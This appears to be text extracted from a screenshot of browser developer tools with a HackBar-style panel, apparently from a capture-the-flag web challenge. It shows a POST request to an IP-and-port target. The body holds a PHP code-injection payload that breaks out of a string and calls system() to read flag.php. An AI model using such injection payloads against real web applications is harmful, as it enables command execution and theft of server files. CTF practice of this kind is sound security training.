 不安全 8.129.15.153:20009
Elements Console Sources Network Performance
LOAD SPLIT EXECUTE TEST SQLI
URL
http://8.129.15.153:20009/
enctype
Enable POST application/x-www-form-urlencoded
Body
str=");system('cat flag.php');("